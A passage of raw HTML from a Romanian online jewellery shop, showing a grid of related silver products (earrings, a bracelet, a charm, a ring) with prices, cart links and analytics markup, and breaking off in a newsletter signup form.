<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:41834,&quot;item_id&quot;:41834,&quot;item_name&quot;:&quot;Cercei din argint flutura\u0219 cu cristale C593&quot;,&quot;sku&quot;:&quot;C0593ARGZ&quot;,&quot;price&quot;:59,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bijuterii Argint&quot;,&quot;id&quot;:41834,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/cercei-din-argint-fluturas-c593\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-41738 status-publish first instock product_cat-bijuterii-argint-1 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="41738"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/cercei-din-argint-cristal-cubic-c579/" class="product-image-link" aria-label="Cercei din argint cu cristal cubic C579">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-cristal-cubic-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-cristal-cubic-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-cristal-cubic-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-cristal-cubic-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-cristal-cubic-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-cristal-cubic-100x100.jpg 100w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-cristal-cubic.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a><div class="hover-img">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-cristal-cubic-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-cristal-cubic-2-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-cristal-cubic-2-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-cristal-cubic-2-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-cristal-cubic-2-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-cristal-cubic-2-100x100.jpg 100w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-cristal-cubic-2.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/cercei-din-argint-cristal-cubic-c579/" data-id="41738" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/cercei-din-argint-cristal-cubic-c579/">Cercei din argint cu cristal cubic C579</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>137,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=41738" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41738" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="41738" data-product_sku="C0579ARGZ" aria-label="Adaugă în coș: &amp;lbquo;Cercei din argint cu cristal cubic C579&rdquo;" rel="nofollow" data-success_message="&bdquo;Cercei din argint cu cristal cubic C579&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_41738" class="screen-reader-text">
</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:41738,&quot;item_id&quot;:41738,&quot;item_name&quot;:&quot;Cercei din argint cu cristal cubic C579&quot;,&quot;sku&quot;:&quot;C0579ARGZ&quot;,&quot;price&quot;:137,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bijuterii Argint&quot;,&quot;id&quot;:41738,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/cercei-din-argint-cristal-cubic-c579\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-41689 status-publish last instock product_cat-bijuterii-argint-1 product_tag-nou has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="41689"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/bratara-din-argint-cu-pandantiv-floare-b379/" class="product-image-link" aria-label="Brățară reglabilă din argint cu pandantiv floare B379">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-argint-floare-reglabila-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-argint-floare-reglabila-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-argint-floare-reglabila-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-argint-floare-reglabila-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-argint-floare-reglabila-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-argint-floare-reglabila-100x100.jpg 100w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-argint-floare-reglabila.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a><div class="hover-img">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-argint-floare-reglabila-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-argint-floare-reglabila-2-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-argint-floare-reglabila-2-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-argint-floare-reglabila-2-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-argint-floare-reglabila-2-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-argint-floare-reglabila-2-100x100.jpg 100w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-argint-floare-reglabila-2.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/bratara-din-argint-cu-pandantiv-floare-b379/" data-id="41689" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/bratara-din-argint-cu-pandantiv-floare-b379/">Brățară reglabilă din argint cu pandantiv floare B379</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>94,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=41689" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41689" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="41689" data-product_sku="B0379ARG" aria-label="Adaugă în coș: &amp;lbquo;Brățară reglabilă din argint cu pandantiv floare B379&rdquo;" rel="nofollow" data-success_message="&bdquo;Brățară reglabilă din argint cu pandantiv floare B379&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_41689" class="screen-reader-text">
</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:41689,&quot;item_id&quot;:41689,&quot;item_name&quot;:&quot;Br\u0103\u021bar\u0103 reglabil\u0103 din argint cu pandantiv floare B379&quot;,&quot;sku&quot;:&quot;B0379ARG&quot;,&quot;price&quot;:94,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bijuterii Argint&quot;,&quot;id&quot;:41689,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/bratara-din-argint-cu-pandantiv-floare-b379\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-38567 status-publish first instock product_cat-bijuterii-argint-1 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="38567"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/charm-argint-inimioara-cu-fundita-ch13/" class="product-image-link" aria-label="Charm argint inimioara cu fundita CH13">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-08-at-12.37.50-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-08-at-12.37.50-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-08-at-12.37.50-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-08-at-12.37.50-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-08-at-12.37.50-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-08-at-12.37.50-100x100.jpg 100w, https://www.eleganceshop.ro/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-08-at-12.37.50.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a><div class="hover-img">
<img width="576" height="576" src="https://www.eleganceshop.ro/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-08-at-12.37.50-4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-08-at-12.37.50-4.jpg 576w, https://www.eleganceshop.ro/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-08-at-12.37.50-4-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-08-at-12.37.50-4-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-08-at-12.37.50-4-100x100.jpg 100w" sizes="auto, (max-width: 576px) 100vw, 576px" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/charm-argint-inimioara-cu-fundita-ch13/" data-id="38567" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/charm-argint-inimioara-cu-fundita-ch13/">Charm argint inimioara cu fundita CH13</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>112,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=38567" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_38567" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="38567" data-product_sku="CH13ARG" aria-label="Adaugă în coș: &amp;lbquo;Charm argint inimioara cu fundita CH13&rdquo;" rel="nofollow" data-success_message="&bdquo;Charm argint inimioara cu fundita CH13&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_38567" class="screen-reader-text">
</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:38567,&quot;item_id&quot;:38567,&quot;item_name&quot;:&quot;Charm argint inimioara cu fundita CH13&quot;,&quot;sku&quot;:&quot;CH13ARG&quot;,&quot;price&quot;:112,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bijuterii Argint&quot;,&quot;id&quot;:38567,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/charm-argint-inimioara-cu-fundita-ch13\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-38526 status-publish last instock product_cat-bijuterii-argint-1 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="38526"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/inel-din-argint-cu-cristale-zircon-i207/" class="product-image-link" aria-label="Inel din argint cu cristale zircon  I207">
<img width="500" height="500" src="https://www.eleganceshop.ro/wp-content/uploads/2021/04/51p8kdjto7l._uy500_.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/04/51p8kdjto7l._uy500_.jpg 500w, https://www.eleganceshop.ro/wp-content/uploads/2021/04/51p8kdjto7l._uy500_-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2021/04/51p8kdjto7l._uy500_-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2021/04/51p8kdjto7l._uy500_-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a><div class="hover-img">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2021/04/sprodukt_us20170225_191034cz_rgb-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/04/sprodukt_us20170225_191034cz_rgb-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2021/04/sprodukt_us20170225_191034cz_rgb-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2021/04/sprodukt_us20170225_191034cz_rgb-1000x1000.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2021/04/sprodukt_us20170225_191034cz_rgb-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2021/04/sprodukt_us20170225_191034cz_rgb-1024x1024.jpg 1024w, https://www.eleganceshop.ro/wp-content/uploads/2021/04/sprodukt_us20170225_191034cz_rgb-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2021/04/sprodukt_us20170225_191034cz_rgb-100x100.jpg 100w, https://www.eleganceshop.ro/wp-content/uploads/2021/04/sprodukt_us20170225_191034cz_rgb.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/inel-din-argint-cu-cristale-zircon-i207/" data-id="38526" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/inel-din-argint-cu-cristale-zircon-i207/">Inel din argint cu cristale zircon  I207</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>237,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=38526" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_38526" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="38526" data-product_sku="I0207ARGZ" aria-label="Adaugă în coș: &amp;lbquo;Inel din argint cu cristale zircon  I207&rdquo;" rel="nofollow" data-success_message="&bdquo;Inel din argint cu cristale zircon  I207&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_38526" class="screen-reader-text">
</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:38526,&quot;item_id&quot;:38526,&quot;item_name&quot;:&quot;Inel din argint cu cristale zircon  I207&quot;,&quot;sku&quot;:&quot;I0207ARGZ&quot;,&quot;price&quot;:237,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bijuterii Argint&quot;,&quot;id&quot;:38526,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/inel-din-argint-cu-cristale-zircon-i207\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-38510 status-publish first instock product_cat-bijuterii-argint-1 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="38510"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/cercei-floricele-deosebite-din-argint-si-cristale-zircon-c566/" class="product-image-link" aria-label="Cercei floricele deosebite din argint si cristale zircon C566">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2021/04/pandora_poetic_blooms_stud_earrings_1333_zoom-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/04/pandora_poetic_blooms_stud_earrings_1333_zoom-1-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2021/04/pandora_poetic_blooms_stud_earrings_1333_zoom-1-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2021/04/pandora_poetic_blooms_stud_earrings_1333_zoom-1-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2021/04/pandora_poetic_blooms_stud_earrings_1333_zoom-1-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2021/04/pandora_poetic_blooms_stud_earrings_1333_zoom-1-100x100.jpg 100w, https://www.eleganceshop.ro/wp-content/uploads/2021/04/pandora_poetic_blooms_stud_earrings_1333_zoom-1.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a><div class="hover-img">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2021/04/pandora_poetic_blooms_stud_earrings_1333_zoom-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/04/pandora_poetic_blooms_stud_earrings_1333_zoom-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2021/04/pandora_poetic_blooms_stud_earrings_1333_zoom-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2021/04/pandora_poetic_blooms_stud_earrings_1333_zoom-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2021/04/pandora_poetic_blooms_stud_earrings_1333_zoom-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2021/04/pandora_poetic_blooms_stud_earrings_1333_zoom-100x100.jpg 100w, https://www.eleganceshop.ro/wp-content/uploads/2021/04/pandora_poetic_blooms_stud_earrings_1333_zoom.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/cercei-floricele-deosebite-din-argint-si-cristale-zircon-c566/" data-id="38510" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/cercei-floricele-deosebite-din-argint-si-cristale-zircon-c566/">Cercei floricele deosebite din argint si cristale zircon C566</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>75,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=38510" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_38510" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="38510" data-product_sku="C0566ARGZ" aria-label="Adaugă în coș: &amp;lbquo;Cercei floricele deosebite din argint si cristale zircon C566&rdquo;" rel="nofollow" data-success_message="&bdquo;Cercei floricele deosebite din argint si cristale zircon C566&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_38510" class="screen-reader-text">
</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:38510,&quot;item_id&quot;:38510,&quot;item_name&quot;:&quot;Cercei floricele deosebite din argint si cristale zircon C566&quot;,&quot;sku&quot;:&quot;C0566ARGZ&quot;,&quot;price&quot;:75,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bijuterii Argint&quot;,&quot;id&quot;:38510,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/cercei-floricele-deosebite-din-argint-si-cristale-zircon-c566\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"><style data-type="vc_shortcodes-custom-css">.vc_custom_1636921365852{margin-top: 60px !important;margin-bottom: 0px !important;padding-top: 1vh !important;padding-bottom: 1vh !important;background-color: #142659 !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1555320382960{padding-top: 5px !important;padding-bottom: 5px !important;}.vc_custom_1508142639816{padding-top: 2vh !important;padding-bottom: 2vh !important;}.vc_custom_1636916564305{margin-bottom: 0px !important;}.vc_custom_1636916607845{margin-bottom: 0px !important;}.vc_custom_1508142784281{margin-bottom: -20px !important;}#wd-61915d48c34ac .woodmart-text-block{line-height:40px;font-size:30px;}#wd-61915d7ac78a0 .woodmart-text-block{line-height:28px;font-size:18px;}@media (max-width: 1024px) {#wd-61915d48c34ac .woodmart-text-block{line-height:36px;font-size:26px;}#wd-61915d7ac78a0 .woodmart-text-block{line-height:28px;font-size:18px;}}@media (max-width: 767px) {#wd-61915d48c34ac .woodmart-text-block{line-height:36px;font-size:26px;}#wd-61915d7ac78a0 .woodmart-text-block{line-height:24px;font-size:14px;}}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid mobile-bg-img-hidden vc_custom_1636921365852 vc_row-has-fill vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1555320382960"><div class="wpb_wrapper"><div id="wd-61915d48c34ac" class="wd-text-block-wrapper wd-wpb wd-rs-61915d48c34ac color-scheme-light text-left vc_custom_1636916564305"><div class="woodmart-title-container woodmart-text-block reset-last-child font-alt wd-font-weight- ">
<span style="color: #f0dcb4;">Abonează-te la newsletter</span></div></div><div id="wd-61915d7ac78a0" class="wd-text-block-wrapper wd-wpb wd-rs-61915d7ac78a0 color-scheme-light text-left vc_custom_1636916607845"><div class="woodmart-title-container woodmart-text-block reset-last-child font-alt wd-font-weight- ">
<span style="color: #ffffff;">Şi fii primul care află ultimele noutăţi şi oferte Elegance!</span></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 color-scheme-light"><div class="vc_column-inner vc_custom_1508142639816"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element vc_custom_1508142784281" ><div class="wpb_wrapper"><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74" method="post" data-id="74" data-name="Mailshimp" ><div class="mc4wp-form-fields"><p>
<label>Email address: </label>
<input type="email" name="EMAIL" placeholder="Adresa ta de e-mail" required /></p><p>
